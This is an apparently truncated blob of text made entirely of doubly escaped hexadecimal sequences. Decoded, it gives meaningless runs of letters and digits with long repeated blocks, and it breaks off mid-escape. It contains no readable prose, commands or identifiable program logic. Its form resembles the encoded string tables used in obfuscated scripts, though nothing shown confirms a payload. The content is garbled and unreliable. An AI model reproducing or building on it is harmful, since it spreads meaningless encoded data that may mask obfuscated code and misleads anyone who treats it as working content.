1\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x74\x5c\x5c\x31\x74\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x79\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x7